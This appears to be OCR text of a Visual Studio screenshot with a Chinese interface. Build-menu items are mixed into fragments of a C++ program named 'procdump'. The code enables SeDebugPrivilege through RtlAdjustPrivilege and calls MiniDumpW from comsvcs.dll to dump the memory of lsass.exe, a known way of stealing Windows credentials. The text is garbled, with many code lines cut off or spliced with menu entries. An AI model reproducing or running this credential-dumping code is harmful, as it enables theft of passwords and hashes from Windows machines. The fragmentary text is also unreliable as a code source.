 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索
生成解决方案(B) Ctrl+Shift+B
本地 Windows 调试器
重新生成解决方案(R)
清理解决方案(C)
为解决方案生成完整程序数据库文件
(全局范围) wmain(int argc, wchar_t * argv[
对解决方案运行代码分析(Y) Alt+F11
生成 procdump (U) Ctrl+B
v[]) {
重新生成 procdump (E)
清理 procdump(N)
tPrivilege;
仅对 procdump 运行代码分析(A)
ow导出函数
仅用于项目(J)
rocAddress(hModule:LoadLibrary(lpLibFileName:L"comsvcs.dll"), lpProcName:"MiniDu
ilege导出函数用户提权
按配置优化(P)
justPrivilege)GetProcAddress(hModule:LoadLibrary(lpLibFileName:L"ntdll.dll"),
批生成(T)...
配置管理器(O)...
resolve COMSVCS!MiniDumpW.\n");
编译(M) Ctrl+F7
对文件运行 Code Analysis (F) Ctrl+Shift+Alt+F7
28 if (RtlAdjustPrivilege == NULL) {
29 printf(_Format:"Unable to resolve RtlAdjustPrivilege.\n");
30 return 0;
31 }
32 // 获取SeDebugPrivilege,最后一个参数别设置为NULL
33 RtlAdjustPrivilege(20, TRUE, FALSE, &t);
34 printf(_Format:"Invoking COMSVCS!MiniDumpW(\"%ws\")\n", argv[1]);
35 //dump lsass.exe
36
37 MiniDumpW(0, 0, argv[1]);